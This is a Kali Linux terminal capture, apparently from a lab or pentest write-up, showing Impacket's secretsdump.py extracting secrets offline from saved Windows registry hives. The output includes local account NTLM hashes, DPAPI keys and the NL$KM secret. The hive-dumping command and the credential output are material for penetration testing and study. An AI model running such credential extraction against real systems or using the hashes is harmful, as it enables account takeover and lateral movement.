 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py -sam 172.16.4.155-Backup_sam.save -security 172.16.4.155-Backup_security.save -system 172.16.4.155-Backup_system.save LOCAL
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0×0c59245f05ca8e4b2f927c9562fb77dc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e499e821990727fe730fe85694bc500c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×45522ee9daebd9ea79ae4dbc335effe7f5839c63
dpapi_userkey:0×66c8f460e91dd6291fd4c09b474fe1909b711fa0
[*] NL$KM
 0000   2E 74 ED 55 62 CB 0C 23  83 3D C6 56 51 CE B2 93   .t.Ub..#.=.VQ...
 0010   63 BC 5F C9 59 8B 25 DB  1F FC F9 A2 26 50 31 60   c._.Y.%.....&P1`
 0020   C4 67 C4 47 3B EA D7 01  86 9B 67 31 70 F9 30 A1   .g.G;.....g1p.0.
 0030   49 99 F2 29 6D 19 85 D4  F2 01 BE C0 65 26 19 20   I..)m.......e&.
NL$KM:2e74ed5562cb0c23833dc65651ceb29363bc5fc9598b25db1ffcf9a226503160c467c4473bead701869b673170f930a14999f2296d1985d4f201bec065261920
[*] Cleaning up...